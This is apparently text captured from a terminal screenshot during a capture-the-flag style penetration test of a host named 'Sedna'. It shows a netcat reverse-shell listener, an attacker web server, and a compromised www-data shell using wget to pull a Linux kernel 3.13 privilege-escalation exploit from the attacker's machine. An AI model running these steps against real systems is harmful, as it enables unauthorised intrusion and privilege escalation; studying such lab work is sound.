 Linux Kernel 3.13.0 < 3.1...
\nc -lvnp 5555
10:58 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
\nc -lvnp 5555
python3 -m http.server 80
www-data@Sedna:/tmp$ uname -a
uname -a
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
www-data@Sedna:/tmp$ which gcc
which gcc
/usr/bin/gcc
www-data@Sedna:/tmp$ wget http://192.168.38.85/37292.c
wget http://192.168.38.85/37292.c
--2021-07-11 22:18:02-- http://192.168.38.85/37292.c
Connecting to 192.168.38.85:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,119 --.-K/s in 0s
2021-07-11 22:18:02 (55.2 MB/s) - '37292.c' saved [5119/5119]
www-data@Sedna:/tmp$